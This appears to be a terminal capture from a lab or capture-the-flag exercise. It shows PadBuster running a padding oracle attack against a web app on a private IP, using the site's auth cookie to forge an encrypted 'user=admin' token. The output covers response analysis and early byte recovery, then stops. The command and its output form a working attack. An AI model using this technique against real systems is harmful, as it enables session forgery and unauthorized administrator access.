 root@kali:~/Desktop/PadBuster# ./padBuster.pl http://192.168.1.188/index.php 71lYZdByH
4QNKf+ZfBkGVIbXbejXLFE+ 8 --cookie auth=71lYZdByH4QNKf+ZfBkGVIbXbejXLFE+ -plaintext us
er=admin

+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+

INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 15

INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2

INFO: No error string was provided...starting response analysis

*** Response Analysis Complete ***

The following response signatures were returned:

-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1388    N/A
2 **    255     200     15      N/A
-------------------------------------------------------

Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2

Continuing test with selection 2

[+] Success: (196/256) [Byte 8]
[+] Success: (148/256) [Byte 7]
[+] Success: (92/256) [Byte 6]